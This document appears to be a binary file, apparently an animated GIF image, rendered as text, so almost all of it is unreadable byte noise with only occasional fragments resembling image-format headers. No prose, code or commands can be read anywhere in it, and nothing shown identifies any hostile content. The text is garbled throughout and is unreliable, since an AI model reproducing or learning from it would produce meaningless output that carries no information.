O�Edʎ���+,񎮖���B�x��K��~�%�� ����B[�OV1O}
o����n��_����&����~���V��qt�Ld���E�}l��u�Ŏ�)����V_B*=�d��G�Yi�Q�-K���!�?���'�ߚF���Y��J6�]n5�M��O�N��ے{.�F?͂_��I��g��8G�5��[�޷(��^��?�n�:X�B����������ݲ�N�����o�qI~�b~F>J��$j�����n�U���������ڿ\o��`�{�������K�z__��W���n꥕|3��?����/�{���5N0v��O�����ot��! )NV����O�S�����R���D���ּ�H���O�����6��ؼoSC�R)o溦bXHϢj�O���a���&kb���o�g��dn�_h�FtH'+���߈j=e����6�n�S�Oo����D���8i˘�ma�)%����.�J����������N�x��D�5j|���������I&�l��*"aXf?oS*��N`�_'���X����*�k�����C��{OGx��0�WRK��+�՝ֻ���Wҿ&��������g�����6i�,���w+�՜/��?������K{O��~&ClĐ��$l�0H�h|^��+�՜�Z�������)��B��7��\?��X���z¸�Νֻ������S�"���?�������$��)`��g���Z���������y��y�sO����g�����=M|������0ȇ�'ѰKl�L���/�j���y�uK�0f�̽�����$�mކ^jlP1{j����՜/�-��?�D.�g�����w]�f>�X�k�!O�zI��x�)�R���������K���|�����ל0�$�|.����<7z�����r�vS����_ڔ�Z{�� ����+�(����'Z�<ix^�q�ޟ[d��'��B���K���ᔪgs�|����w���/2J�'J��V�Xh`&����ȏ,H��+����+�WF�r�g��u��:��֜�FD$GL�'L�'a�ɓ������ȏ�Y"�+���_��O.��`$T1F*өӬ��+��E��{!a�'Jw!L�'L6e!&�?��Ȫ��dd���Z���aN��ܻ��i*,����3M��OrӢtz�'�Tr�'�s��IKޯ[����-qd�+�r����O>��g�F�j 6���~��9im�=�6J��$�r(װz�8�azd������}��'!߱�t�Qn\�-ld@d�-�`����t� �b/6a�Q O�9��	L�U�"Ȍ#&��[�?,�[�-q���X	�+w����N���w��߿��N�͉��'"O��	��	�0��	��ԧ"Oz�8-GK���,�[;�[���|`�F\�'����D�&ܝ�rH���K�0���t��M/"q��?�C�@�@FF]հ6�;D�����;*��ܜ['���:@x�rL]pH���/�Fl���x��3-{�ɇ4H��6r*q'qޟ['q�(��6�2i)���L������������qwO�r)Ln۫�\���l@�cyg�K�QQn��Ⱥu'qİ`M��,"�����V%;��o�)1G'����\�L�`���L=�B��������'{��W�:j�����ɯ[��['1��	(װ��(���,�;��̰[,�����'A6�a=ߋw�^r���������p�w��y��Tn���������-�['A�v*�t!a���,!�%DP3;Z)�͎|���^ҽ&�a#�ajX9��>nH~I��}y����fHw!�����������,�[�|��	�����5���,!;���P3;zYV���|'aQ�0��"gܶC:�o�tMw�)<��
��\x�	����,A,�,�͹�['A6��R�l�ͻ%DP35S3DP3b�g}�g�|��c.�h콥���d���&{�t�~i����',�p;�[o��ܜ['1��	(�z���l��b@5�05��Y�g}F1�g�lL�X�Ƽ��gp�{�v�^�`�+�C���ܼ[꩞���b b b��,��ܜ[\��	c�{���,aUb@5S35�����)q���g��x}�&��Z\���<�`'{A�Ll�y��ޯ[,�p�%;*r rP3;*������	Lݰ�6��F,�p5�05��;zY,���ȏ����Jw!Fl�&=�5�3}�w-���g��Gǰ�;*�/b DP|���0İ`	��&��,Q3r 
5#;Z��g)���>�i��F�����-i@�̓�Rg돜o����;��
�0
�D��g-qv��{"z�)�!;�%5#���)��ܜ�|b��j�O���-l�^#&=ps>�o���%;*˯Dr 䲣,���	��	��U"�a�($�?�p5S3
�0;����L1}���,�+\'���=�B|I&��מ#lojU���r�0�0b ˿�|�[vPs����5j�0�_}�c�0� �P3;�p�)�'��he�mq�p��	a���	�����]@���)�[;Z3r��
se<����<@.<peJ$,��^Q1�P6� !�
 � ,    � �  � 9�� ��`<%�0S�C(`� �P%�<`dK��0� �OQP��D�!b�h��rv.��w�J7v?�50C�/�C�M�g,�[����	����uWׯ`�j}��dI�WC�m�0/�NX��X&�F^/<�\80����)S�53|(�s'7�A/�(��6��BX1�ګdǊ�U��"?\�:5�LZ\6A���#y��-���J�L8�4<�4;�	y
ɔ�J/�4��O�:	�k Ӥ×� �Y�~[�=!�E�Mt0��Q�^Ǖ�RǊ�R�\�Eρ�L�e���8�m��u�x���y뭶VB�Q�^mAPC�H����,�DLra��qyؤ\<���s$5]Q�=v]�, ��Y]��hT���A�u��k�TI� #"�Gا��,��"�
�v8����>>�c���CBɉP�H*��x�y�$AQ~(P��!�EZJ�ez~�XER�ߌ��x&���&�Y]S�I� �h��i��%�R

�������)���
6d�p)��Uݦ
��ԧ���y��$��WJ����U��w�
�-Z� �6����a��`�U@Ȧ��v�AQL�a�9j�Άm�)Lk��|��E�d@|�*�I*!��N�.�2܄��:�eC�����f�pU�}ׯ!|��o�0�V�����Q������Vq�4���s&���{,T��>��	8�k��&�l���s̃��V��L#���כp�;&mf��4i�r��ۓ;j���jZ��꿫}�.aKI�k�vSqhБ�!�)�\E��u�7���ys*'�\1 w���ʄ�%��9p�Z�����`4��0�o�Ѕ���|S�9���5��n35�}wFj��	N^뮿nx_�j{E�G}-#��o��B>�>��4z��I��;;8�&��yf�Y�Ά�Y�@��A���+y�js�� ��/��;R֔�5�]E{ ��YR�؜Ka<�� �@��\s��N�'/y��;�W5�)S���A@�pZG���*wB�q�	7��^��u=�:��8p?N�pt�[��?"v� I��ע�N�/�U	47CJPn7t��<����
#��XF��%�G\c	(F�%T��Ә:N-Nr��3��.~�~J���(�2��,��W�J6ωtx$��CR2;��,v9$��\�!��	m�0@��9�Ӝ�u�2""��E~������%I:ꒆ�)Z'-x7$dGFpCg�:1*f6��E<�@��J[�.w),�6�X�Eo�c��q�̧-MY�:((MG�w:��̔���Ɗޓ��̕�lyK\����+�+|��w!t�2)��N��4��(Em�Ƌ��(_���QK�x%����TU�	��G�ɧ�/�gL�Vљڴ8���N��S�v��ޜ��M�@��ڣZ�X�mM%��]4y3SV^�g�f7���}�l1���d���'��2��*n�k=AXU{�8Mh���%#D�����HTXGX�L�����ձ�LeI�WY��^6FStQ$�hԐ65|���"��h��[Y
U��V�����,;KH�r����o�RX��L�L .��qz1̳����b�s}�t�����j��ͭ~y�M�hI�{MD�j0^���n��!a'�R�>v���+M� �� ϑ���N�����:�!X����=��ި�7�Ҭ�|)�W�	���1p���3�)XZ��j8�֒�m��������Xng�)ՃAX�2���cd��.	3�TIV�yE��馝1$����I.�/sf0��g�&��SL�>'"�1C"!F@�E";����x��Q�+>֜1i�)��W�m��,�
�Y�!Ђ���c?�$0�,�G�Z��ꖸ���~6���a/7��3�Y�2%um��f����V�Sp�z`Yq�`�37������%_
�q�t���,x�ؑ=6����=CbӦvC ^�����ֵ�D�d������8´�2����ފ'_O�7���>+[]�7�]]�� �����oVq%Z�5���-�T��u���nx-�����魗�Ow�H��t�C�)�^E� nJ�hn������h�dx;�8�1�V���>BO;Us�WSk/�Mzӥ�!����mК����R E�L�	��3��"������]P^:�����5vTJ�;�E.��8��T3ٝ-Hi���a~�K+����[� ��]�SIǑؿ�Ю��μ=�w���z�1w'9ԧ�oʑ[_����7����	�FQ�#�0���-*|$���YF��j��7���
Qo;��A��w�ů��m_��~��s7~�U�f&�^��#i4��`
@�B��d�=�6,�q�f��$]V�\
a���	�K�Z��E X���fd��G���`�� 3@��e)W,�mp�FX�F�����F|
�K��R+X�pAs�w�c4�ԅ�v7����f��|��*GxD��HX�|�x���3L�~�gd�&`��0�~aP#�@{>���p��� �E(���{xwx�VSh<��Ƿi��8(X/W��v?���4w`�]������6���X6�3���G�1�upf��wkYx�<���R�C��Ȅn8��������0�H�$�0�� =G'd��h6�+È`U����u�~h�Iv�Ǆ��� @��h� ��0`���&��9��Z�Vx�V}�؀�d�0��87������;�H��
�����F��8�!d<s)�(52��Wr�r�f��������471n���q7��.�A�#����+y�m�3�PL��IT�>�@`W@���YW����d�hP�דc5{=��и�VB�p)�M����mxM�h �搉��^�E�-!�s�47�WP�8�gR/(kɖ�nk��p)�QY�P�2�xb%Ps��W��;��"��P\g
�q�7qY�h�W"u�U�Lg茪�Gx�%����雳�d��&)0Zx0>`#(�R�'x��z�$q	w��Wd5���|���׊D��������\�(0�X�	�p8�W�`&�f:8x�E\4�]�ux����ב��Ih�y��࠱X�8����@D��	�0
���`6�u7ps�ٚJ`>�Pj���0�(�D�tI�]a�p� <��q��*Сv�U�Yx�'��)�	q;#��o�7m��k�ThYI�T'��6�i��(�ؠ�������#	Dȡ�٢�DRU#��3kaBw�j�B$G��z�C<1��9I\j�	���$���L�mj��i�I�����k�zu2���-=vRJr�t ���@,2J$#�%'���rcZ�=�5�h�i����u�@�I3�U�
lՉ�8s���Q�%������6*�*C�5�#z� ������L�����P��zЦOh
� ���u$�}${�DT6��ؕ r~
h�U4�ʭ��V�
����5�J�����z���N\ޥYn։���0د�ʧ����5V`q�'������y[��	���Ȧ 	�E�-�WF�1\h��C��zuY�QJ��Օ�Fm��]�r��d&��A	�[�*�暳�V�+���j�Zu"�u�fZ�Y�KW���e׺-\��E�����ȵP�^��Ya����ҹ�W�j��3�%�Do�op��@s��x��7�g`@��`��(��h��@pz�{�Tgb!��y����
L��ӧ�+r_�w/r$k��1�pp��xv)�AZ�� �ڪ�]l�����Z'"��"AkT��@M�9�������I�����˦�01�7��傫[:ҫ	P*���ڗ�����j���mʏ�۫}�
u���h�"��'����K�R\�F����~r�3�� 쑽�25;��h(o�@���i� ���F+H[�Xw$3�����:��!l�3�J��P�{�����¢�17f�8Po�}n��;����ü�s	���#�]x�u��°��/L`M\ɤUR,�`��W��0����_��h�C<��S`{��cv�tk�y������gQ�FW�?8�t��܇�]��x��M�)i�9�e����m�i/��]&&ﺕN�ʑ��Fɺ(m���U�6�XG#c|�����VL�@N��Ϫ��\��\��`U��������S�`i�+*�V�s�\��|�O�a�|c����|Κ� l��<͗�uٜ�dr��|��(��ʯE,�V��\����!l��v[�l��ܯ�X��I����ì+�L�xa����|��L��ż"G	Ms����f��������˲\h����U;s��Ҩ�T&��K���\̚�ep��F�{G����Ƹc�_��7=�&PI
z>��.K�BM��̌���1��L-��h��{�I�d�:���9�i�w[�o]��x�c��aV�6���%�/F3�SI����`���������y�ф�Ӂ��j�urz���y�דч���h�Vԓ����{�r��Z�Vǩ���rIW�hG����"�ة��b�>�@۬Gӥ���mV�g��-u��<hwْ=ܲ�#�������}�d;ذ꬝M��=d�ҭǤ_Fb�v����ݯ�ڀ���J�27^-��hэ9Φ}�5�ݔl�9@T@��G������V{��K*��7V�������s�����N�'*��G�Y�S���P���6���J�?x߱�W�M�6�)~��(Z��P]f���F.���å��ߙ*��:�⊇�;0�H5���w�`�t�]Ź�����f���<b���	�Anc��ۻ��^^�X�f��g��i.���>�n���5���P��v�蓅��ܭ�ןH��)�'e@[�D-�ό�:�,�n=ۭ�Ǩ��WY���z���&�HM$�k[ь~�d_@+^������_gT~��~ջ}�v��Ԟn��������ʾ�٩���W�؋�B���^��Τ��mj�@�j��K镞��鄎��|�����n?wr�=K@ai���>-�ښBM�>vkc���`��������>B�3��79����^u�2bc���*D��X���^�R�Zz[�4���d�{���n$�.�t,uz���X2�0oGj�������"����N;�(O���0���]b�v����'~���&J������M�n���0��jo!�������c�4볥�~PO�->J��v�yo\�FK]�O2���=���Q��릾�;�����<ɛ���m��.��H�N�p9��U��������L� �S�%��T���Ş�ٍme�tlt<_�7��I����4:1��n���������I����f9]/����oIN����|����ϊ'��̿��u��d��f���լ+���ͼ}͜�7���@��_�Fo��j�*�������V�*�n�+��h��r�o�̱�O��������o���Uҍ+� ���?Yܽ��Y�r�����_����7��)�k��?�}�+���c�*��U�1�_����� �3h��E�[ ����Y&a��>�r+\\�	�Z��_�ӟ�����ҽ�]��(ɒ̕ ׿�?�{�O�����sQ�|mu���]����� ;-�c��Թ���d?G,�������<��nu�^��<c͜e�̕���>6hKGvqSQ�_7�[��e$ m��Nћ�3��!�� {��p>���P͛�T[�8����0����k�]�&a,m�ֽ�,�q�>�t�t�+�nbf�E�@�>�^��?��3V�@3>6��r� G��Et+I�����U�a6v�����l��?�g�<�\g������%\n��1Ĳ�����B����
-�Cm����<-��rLS!����
	,����r+\�U�C�N
�0��N����,����]�OB�F�7��V5Z�8��
��
���{��*��e]�uMSC
���i.jӀ �l�j����'�,F��|�o�������`�4����qnͣ�N��������󬱹��:���?Y?&F?�o7�$�̷�c��
��
ə��Vg�r�i��_Yu{S�A���QjZ�и�e�<_��$��ob$F?F�7|�&�O_�@�}����m��ǨG��;䢏Y�%f]���o�W�>��m&/�b�o?�c����c�f71�4���
��m��mX��u����o]��%�2�jPԻ����o\�iH=��o?�YA��j?�o���jd˭��X�m��)�Pg���0T��C���e]ֵ������e���IY��c1ͷ|���c��o�H-����
����m��
��c#
�oA���[�QnS����ѻ�ȹ���
��4�oZKз�ԝ��Y�j?�ovJ���
��m��l���%��
��Rn�o�K�޸�[�E Km�Wӌ��r.�j��F� p>6��KKK}�"�c3Y�3표܆%���±�m-�����k� ͹��}��mx	��͌�� Z�����>6������Է��s�v��H���mE��b��%^�m}���R{�9��j�|j9�j���x:&O�����oZ�3?f˭��ɭ�m��
��m�K}˩f�7,p_���mE��b�3X�������=��z�%��ѥ�oL����Q��o|0mF����oZ표��m�������j�r�&3p0	_�m��m(��b�%��ǭ f	�o���S�o%���F���3`�]^V��J����8��ߟ���m��m��ǭ	��"z�-.0���m܆�(LX�mɩ��1N��;�w��v�-�����.���m��]I_8S��8��m����m��mɹm��	�S�t�8�D��m��m:��(,X�m��
}��=���r 7� ۴	T�֭c�d�|��*x�0u�o����m��m��
b�±�m��
��m�Է�#��0�
�:�3(,
jVܖ�}Kmˎ��<�S��&�v�ΫL�|�u�0u�c��ɉ%��������m��
������	�L7<���R�b��J�(��ܖ�}9��;��c�[�s�K���[�|�|���u$����
��m���� b (,b�®�mܶm�K}˩�'7��0�
��mb��O�(,:��-��^@ K-��o��z�C���eD�p'ͫ�r��
b��b��*v��m��ǭ����:7��H��E/J��D�b�3�9y�����@ K��@ӿ������h4m�p����
ɉ%�b��b0k�v��f��mHh��o7,p��EO�J���a���0y��}�����̐�͹k>m�SڬQ��_���6��mE�3�"fuMob�a��m۶����'7<�_3	_�m(|���^�m���^���j�?����l>L��Pܸ�lԶ�}��E�m�P��t�P@�tMf�m^�Է\��v�	a8�Y�b v�(��^��-�m��Ś����ќ�����+Kv=��m��
X�m�P�� ״	�t��tM��3��m�����77l�H��E/�A��/X�m-��-��ۘ����"���>��~�DۤQum�C��X�%E/DP��tM�pM�`V�d(��
��Y�L�em!��EO�F��3:���%-�m^������8�c�+m��ԃ�en�[+m�C~9�P�(,*�tM�tM�rpM��%��
��9�N�߭ !�
 � ,    � �  � ��D0F��
�P �Lg`ӄG(
�X�'G�:���C	�0q2���" ��PŎ�t��Q醂��m;�E���PH������B�$Dh0@�W�h�ʵ�.�]�z
Iu�ؑh9T�aD"E�e�\���ȏ����a�+q�e���L��.����'Ҡ�J��M8��:���Z�Y��6�� =����nZ�k�y��ܺy?�-y�Xʗ,_bYA����+�Ǯ1s�C'Mz�G����>����M��HMV!�ת?'`B��!s�-�IZ�߂]�?�x1� R�t�%ֆLPu�w�5(�U�Q�j"��Y	p�Eq=�z���Z�J����\�=EVԌFUP�N�!��vv�`i��׃ZS��ZC�Me� �q��|B�ŉ��`CL,���0>&�t�D�9d��@S�)�`Y=��I���sYdk��FPMr�w�����4q�h][�c�	�8�s_�f9G�"�	ڧ����A)�:'.���'Ajݕ��i���@y�Z�D��8\����^Z�N��>b�8JY�]��馨W%I���٩*Y������Ĕ�T-�)銥��>��;�I:��@6 ���Sj6��J��Z�PZ��	4�) /���J嚻��Q����.�ӕy��I��z����gr��.�2������q�,���`+�J3��]�ſ���b{l�*812�&�zrU)���C����_���`8���(����:4:�b̍�H+=�7&�� O;��'W��w�D2�g�~����(��H���@�elO�\�p'=o�o��;�w�Sw���<�lg+�R�d�p�\�^޹�Ec~c��n.`O��t�m.��������ɨR� �����@vϭG�{��T�����=���1�$�A� ��:�П�r%G@|�p`���3b^q��U�:�iT�&��F��Ձ���-�}����G?:mae������`�{֯ص�A�X�Ks��My�� �����@����LŋҎL�_�f��Pr�c!9&x;*x���8���Y��9� �H�91E��d�!��l�%<a�
(�Rg�Ʊ�%4'C� nW0 1��}IM�c�`63,!���^7��9��uZ�H����G��bN��H��x�i^u�H��탯� g`Do=���d%]H�uiR|K��
��9yy#3���'Ӷ��$��$]+Y�E�Rl���#�����4�TS]�E����uΙ�\�<�I�kZ�j��{�&��~~�v�\�M�99Nrr�]�J��oifB��4Oz�J���M6)I�m����/��,ʀV�K��50�cZTYQ��NF"H5w����Lbq�?=�Qp�t��TB��@��c5�׊�JӚ�k���=������D����Q�N鈦��8I
L���JW��(��P�4�s�[��W�B��Y�*O�:X��C�����K��R��3�0�ZW=����i_�
؜��<[�l);~*6��#%��s8D�v��H7m��si��_��Ӝ��V��hG۴����<�.��5J�1��[�;Nj����w�mD�ٿ�ַ��)hK�D�j%��z�G�A����|�ה�����~�)ۉ�KG���af���lx�Z�:�+A��������%��f��I ~�@�q� �t��n*���+x��ep�:ʽB�I��pA��b��/���r��
"^�=~���!u3
`q�;�b����`(kiE�W�3Q��v+�C��A���H���ЅQ;���xZ��x��V��Q-���Z0BD*ذ�`�e>'~UX[&�z(�k�@�h�9��$��HO>Svq�/c;��MoYC hرZH�)���0Q\�&g_~#��$��{��u#�TNk6�Tγ�8`jYv��Z�q��^�vO:����#�'Q�ŵ�=L�^!�0E��/��s�3�E=j7{7���-�@a�/����"���B :`#��.�N������j��)�1��d2�3�u�n��]�{;����!��m3����&��`P)����)��� W>�j�8��[`&�;�JeV`�Cr���`ȂɟmM�Q��>�̬Wǂ�e��{���c���(z��e�$a:^�+�E��!:�;�Q�w��=P w�H��4W�̀�d��0i@��t%�����N?�iu���tDN�GZ��{�a�w�M$��+q��l%$>�p<���H;s�6��Nz��i~/0�HvO|�|���5�#�P����-���J�aqK��<���?��'���me�(����7����?nA ��>֥j�f^��vD�}��+��цW�f�WXV�S����V��'"g�$3�T�P�M�|}�u�q��E��s��-D[s }��7�~VWj�f'�Sƀ���90�f]���x��q�Gn�6[D�ZF8���d*~�ׄ��!-� '@kT�R8J���'�w��w[yE�i�v��&ii��j�f�@wǷ��|�`Sx�wx�QHk�Ҁ�GK�R-�YN��ǃ��ҵ���a�ǆ�`��T�@�S�*PX�V��x ����0�m�a�/��z������� dR����Rb�M�lޑ{��(�S�����H�{�<��!PI���gyb�gW劜�d��fO���a��ru���苜x����
�� �X�* �eL��k���q�o��z���؍l:9��ZXMWh��8��H�����b��LS	+�x��T�i���!9�H���E�q���� �T�
Ř�� �Hk�I�l@J,��2R��7KZ�d�c9"o#I��f�Ȅ)�{���� 1)�5y�7ى�؋�XW�F�+bC�0Or}��Fɏ��vޗ�&y
�p�Q����!�`K�3��}���eR�tV5�G�Y,�9���oafvX��� ����VA2(�}�����2ِ�ɉ��9@��uU<�����)�M��gq�#��G@G�a��V�cP��zw)�V	����y�����P=	Ȱ��-'�K> j�r����$��t>wvt�\���IP��.h�/(s*���؜���{��  �x��~��ok�z�V�wq� �E�4�	�����5l#F���pCHA~��yy�a���ȟR����I8xѢ�@��	��c��
EٚE�o��j��(�Rs�ePM	��S_Dؘv���g�X���z�3y����� yڄ.�YȐ�fL'���'{׶no�	 ȚH:��Ѩ P��y�	$Z�S
��)�Y�:�ש>�)qX�"��6�D��2�o�o�g}�mA�(R PI�p"5��Z�w��z�'�i�����V���~����#��"��pIP�p�6��hg`m��8�\`H��G��i��)��9�/(��)��p� �r�@3V�jx0tn*��l�ȁs�DFpC9��j��%Y���p�EiSg�*�җԹ$�9�쨢_	5Y~����=�n����Pę�
:�����xz {d�����\�� gत*6Z���x���ښ��''F��+�s�כ��@����zIp�J-���4�=�
���(:7�*�ʣ�6i�+��:8v�B�Dh��BWn�?8�CiFF���II��$�����xr��,}�y�2�	;�*@�}Jڳ��`�cPQ�j+=���۶��8qK%k��*����W	�k���	 �z�i�I���z��k��'��gt}jJ���`Z&!
�w���� }�0ێ�ڐ�Лe+L����k���A�>eK
��ᒶ�0����f�8v��k��������1��9�٤�mȡIE���f��y��gԿ���hW��ܹ���V�5	�3��"A�6a�8'�KW�&���?ʿ)c���{ۧ�{*l��[�kE��;���������d��:|�l�w9'
��ڷ��Ę���J��8�� 2�Ѯ�z�[�÷+��K'Q������X;Hp˵�J��(9����+H��zc��j������9�8ٟ2�^�@mcܖ�L�f	�ٮ��^�;������g�r<���À��/���8� �e��dϫĲ8&��2|�5�+��{2�~�s�t��W���z�H�!6�z��<Rʢ��ƅ�\vM����5���S��6��Gt�5	�@��*q�\_*��ANy3�e�P1��l��\��W�>�0�v�#��;�������v�̊"YR�����֣pw���Q�����8���b�sq�SU�ރ{��ˆ�.���V�!z��~$�Ќ��(-�n@���neђ�}}�&��&���I��y�,�>]�*�j�f��U���s_l��%�����>���R����?}�~�><Ԑ����@�SeόR�m#��&	$�#P�!�����X��&M���	\��rk� ��,���6h��Ky���D�<�<��s��[=Կa�ne�^۴��g�ͽ�����[a`ƀ�mפ]צ�A��ծ)�^Zٯ[fMG�����/6[�Fr�ӎ}ڏ�Q\���%k�3bč���]�X�l�(m̥%a� ڽ}�v������������1�:��LMy������Mݼ}ݾ��~��dL�_K��uJ�Aљ��k�uI%�T}�Vߥ�����e��T�ʪ��
��QL>��%ò��BM�ߝk�b�����㝟�ߙ��a5��X���������>⪘ܽT��,Ӆ�ؙ�� �x�������݌��P>�Q>�r��̭�?�N��5���1~���c��f��G(�N堪s��"���C��u*�9���ե�	"��i��=ޡHMLa(J�������4�`M�y�����:�J\@��rV�É>�y�zvfy�s�w��N�q
��7x���͈�in}��ܸ�uM�I>���Z�;�AÓo>������K���'��$�l\�e��N�"������HŎ��x�.NLLA�H]��=����n���5͋;�n�������r^�,�"H.퐮�l��]�C�񎁐����u.B.2�*�K��K�����oե�/���э��V�)�Ŭ�~׻�O{��!���������p��4���dn�}G�>�o=����Vt�isMB6-�5�α?��x�R�Kb�M������	���'k\�N���*W�Y<�YӸ$�<s=�G3��5����>����u�*�S''��ew�&R/�;Y��h&�>�;�!�H��c�~�Ԓ�/P�L�0��D��XH��4���v��"��Z�N{
�L�Ӟ���U�"����5��P�u��?�K���ߌt�!.�M��^����	9��/{�kͮ��\D��ǟ��_��T��ɖ��]���o������k��Z����͸�Ď�㟃�����Я�r�����j9\��O�z����y���_�\��	�DU��?~+���_�\��Ə�:����VtJ����;�����?u쟖@��@U3�e����������u�P�[��������yi���:O��j����� �_�͏D:�������◟<��
���3#��_��Ox0L�Ht�j_C�N�Wf�,��k�г6I{������� +�t��i_�H4��?~W�r���g���]J�O�����[��Ϭz���O} <�W�����0Ř:k_�z{�.���]����i�Z�w�n^C��Wve�L��6�mV��#�����o����"���k����WF����z�_n��o�������̵Z�Y��J�]��@?~��\���
	�2h���N�Liu�w��ޫ�O|�����ǂ�g�m�,�����~�z1�V&��w��̚�*��~mԱ�T���Z��/D{�wצ-g���������D5s�������$�	���ѓ:~&7��G���`m��c�R"4�ğ����i�Gr/p�����T���,ǽ{����-�j��|���=kv9#�����i�M%o����ڰ �o�d� S\��G��z[)_��) �c_N\"D��O� ե�~�@d+�C�e�F��^:� 
� �)DBtw@j��_�ʤ��<���3M0�˕���M�n򋧩�:���:�:k��
�e
����[-�����l��E͝��?��e�e^1ڥ�E�mD���:,��T\���f�:Ȩ�g� 
� 
r�
�JFצ�~_�_�_�&�?h����O�1*V:ߥ�ĝ�Kmj �Fm���=\vr� ���_�g��������_�_�_��	!�j9h�k�g^1��$���	!�E���?�h�SU�C:�&_� R�_� ���P�.�'1���^��^�<S(��}�b����1V�7n�N|�=z�<\wk�)1�PA�q�q}�_���
���:��_��^��^��^�5SP�u����5�ǁ��0�����l�w�����)S��<���̃��^�e�Z�!���j��_�!-�
��^�%�I�j�}�_^c����� ���C�R��o�c���X��b,�Ӝ�8�<�:�!���0k�_��@�b���E��&ID��З��5F�9�e��Ϡ�x@��BDF����&��<��,_�Mm�[A��jۜ��^��@�e|�^��_��,5KD��Η�=���S�=��j�?<g���w�WL+::kb<��_�5��<Hq}���.���_�� DpD`|�^�E��ŋ�R�k{�v��ֻ0�jI�p�ETB%��� ��4�$��_� _�_�<��5H�PA�����[�^-�@b@	J	�^�E��<kJ�k�}����8�}v�e�x��z!�:J��_��^�_�_�_bLm	���#:_�h� b@ce�b@��^��^�,_��j5����6h��e��x)@��j�3�\o@W}�������^-�^�_�_�_�LmX�j�`aG0|�2ͭ�^-D b`k̐�DВ�_�E̓�̢XMH��@����z��g�ݣ��za�:�о�
�Ւ��
�-ْ�_�5����"�8��b|�ՒD b D`�kd�D�^��^�_�e�_�l�������\:-m�ֶ� l�:z���^�Ւ��
D �В-�^�_�,�6��w) ���h�%D`kb VD� |\��_�e�_�÷�e�-���E�k��[q��s��u���&� Ԓ�b@�@b D |�^�_�5ͳv��ª�b�֬!�%�i�bEaՒ�_�<̓׫P��\B�"��\�s>����h��~���!� � D D b��b@��
-ْS_��̝�e�� �bl�Db ���bEb���
�%����
��k�p���k��jJ�c����_��^�%D`��0V� b �@���!�_�%_��e� D+D_B�9V�i�D`�b���U��e����T}�B����v^�l�)���˛�<���^��
B�@b@� VcEb@�@b��^�5ͩ��&��;��D@b`��)V�E|�^�%T�_�Eh�-g06�F�&��j���R�x�6k__�Ւ��
��c%Vb5VcEb-	_�<�|��ha�K-ӌhBb0Vc5V	Jb����^�U�֜X��S<6l������p;�:��f_ ��
��!��c�!b5Vb%D@�_�%_��e�Hw�2��b@�i�c5V	ڒ�Ւ��^�P���p��ͻe��*�)��9�� �
�!b�^c%Vb%V!VD �_���X�e�`aS5ӌh�D`��9VcEc%��^��^�U��<�q�g���e�ݻ�aD�vNˮ�^�@b@k$Vc%Vb%V	*�_�ڧ�t��Sӌh� D D`�֙��)|ܒ��^�L�0.�u�::h�fZD��:������!�%D b@c%Vc�	�	!Vb D B_�ק����S�
��^�i��i�D`�b��-ْ�U���O�,��:��og�gp��e��=���?��^�VD`kֹFc%Vb�bE�-I��<H��f�~ !�
 � ,    � �  � =�� ����1\�0�,i�$�EW�H�U���s���K�D/��Pq��	y
d�� ]���q���g;�@�*���m�L������:@5�իa���ʵ��DDX�G�SF`q��Ō�Z�+ʒ-9����W�J�-��!�&Ӥ�]�����1Tp��R�+�l�Z�3֯��b�*� ٲ�2|HUa�8eJȆ[G�G������ހ��9��9��d̜��ЍV���� Ξ?
ͽ�]�����m��B/o}�dw޽�.�Ma�����ּ1R�I��R��vى�]W�)�]�Ryi�Vl,���G<��+�GɁ��b,�P��ؓ;7�'!�!��v��Z�a��n���j
��]H�*��nT)�m��}(v9�~;���Rv5���ui�裛Wɚ�tI��HJ��43HD�l}AА{R�U2b�2xI��('�2A�h��9QGbT:��hr.C�u��9�
1:WߓqM���C$�([�΄�(�s�N�6w���X������	�`}
j��Z�TR~�lj}��S��a�D$�I�eqKe�ƺ`F��c�;�d���f�:�`����˿�R�Py���������{+�Y�g"�_��P�NF��wo����� K+$A�d��k{n�L8�göv������f��2&U���)2���L��u���ʦ1i�
���[�j�\+`7K�+=)��N5]ܳ�?�������D�e��#��r�x7=�xGL��-�7�5���mSC�=�b���˹�6�oۻ%�<���yӠ�����ݗ�����_w�M��W�a�����fb���Aļy�u��yޡK;R
}WI��0K���5��׮W��,�����).��?��O�ALF(�l�t�ZkdO���|0F�?�_l�<�ֳN��w<�vJ�	�|�1��[E��'.T��`��#���~r0܍N�?Z=�p���q�6�p���^� �6|!	�I�(P;���:�k��6�'�ǃ�*��H��"\I��Ka)��w��F#�l��K^C����^d�]':�A�9D<�0"���	�%�~�
TM�rE������p�)0\�^c��$��0��
X��@l�&+����t�����(l� �b�
�C+R�pC��E����d��� s�����8ʑiu�(����9"u����ʰY,�hB"4�(��X�386/I�CS�k������R�K��Α��'
a���~�NS`�@��"���3� 'W�a5�X�T���Ŵ�`�N<��q*�&��v@��b�8G�׉�za���I&�M�@��:�f��e�O�'0�S|�h��4�9j�H 	�B}"A���GL6�&ft:L�VTO�D�'��%&lM�;j�T�6Fj!}1�=�AU�b�ek��"4�Av+�W9�U����� ko���������
)����̇ �Z�*d3S>��Z��5pc}��,wL���<5l(K������x�c1�55IP�K+⺝��br�}yڬZ�	��jE�Jیj���m�=E�*�WT�Z�[J����WǍ%7��OJ4׹m�k[ي���C��' ��V�C]��P\ϕ��z
D�ax`�UM��b��/}U��~�a�!W�{A�dx�2A�/��M06Ap�S�u�|e�[�v����/�;�L��aV&��|���=�X��[1�c�Ӿm|��f�H��Ǹ��0��+�G���I�}=���!Y��5�1�*�ڈD7p@�"J�����ղ1&����X���`�d3��xkV1^�x�Y��͈z*����'\�1-B�?�X�0�G5ac	ۣX�����|��V�J:3�݉ؾ��Ҩ��pCj5Hp����H��A��K/_7�B��3
C^�ټ��	�ޘ�r��ܑ���gpдn��38���nu��H�V�/�Aj?�+�0��
��id;�R^�m�A���(�Gw�%u��Kc����ny��K���>��K����:�Ida�F �ն�8"�#�:����_�m�@�(����kPr�A�Fz�=N��#;�{B5���S#�&�B� L̶���մp�Y9��v�D�l�,	���2n@��׽����	,�AH���>��#8Ab�� �4��D����<W��r����÷A&������vI����#������\u��s��e���Q��+d�=�nBW��pgX��l��[,>�J
�+W�Y&�>T�G���-�gwNSN~y���y��09H����ρ��D����"��D�8�ϛ=ț~��pW۷T;�K��~�z,�g��'�CM��U�V��j�A�m{�Yۖs�`�pa�&@z�t��/ ��nD�~�D`8c� kϑ;='6�j/s�C0�D؁�`�6 p��!'X|W� S� ZA�[�20ȀB7QeU��6c�{փH(hi��?h��GuJ�	��qE6[N3%a� �P�Tx~���dg�gr
1
�e���e ��4���hxMJ�UQ
p�(x*������V�rȅ�u�W\���hj�Uag'P����H��(�X�0����K)f�u�f}(�~�
